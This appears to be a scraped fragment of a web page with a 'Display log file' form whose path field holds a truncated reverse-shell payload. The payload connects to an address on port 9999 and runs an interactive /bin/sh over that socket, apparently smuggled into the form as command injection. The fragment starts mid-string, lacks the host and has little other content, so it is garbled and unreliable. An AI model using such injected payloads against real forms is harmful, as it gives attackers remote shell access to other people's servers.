 Display log file
Specify path and log file: .1.4",9999);exec("/bin/sh -i <&3 >&3 2>&3");' Submit